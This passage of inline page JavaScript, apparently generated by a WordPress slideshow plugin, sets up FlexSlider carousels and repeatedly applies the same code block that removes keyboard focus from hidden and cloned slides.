                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_23684');
        };
        var timer_metaslider_23684 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_23684, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_23684, 1) : metaslider_23684(window.jQuery);
        };
        timer_metaslider_23684();
var metaslider_19769 = function($) {
            $('#metaslider_19769').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19769');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_19769 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19769, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19769, 1) : metaslider_19769(window.jQuery);
        };
        timer_metaslider_19769();
var metaslider_33890 = function($) {$('#metaslider_33890').addClass('flexslider');
            $('#metaslider_33890').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
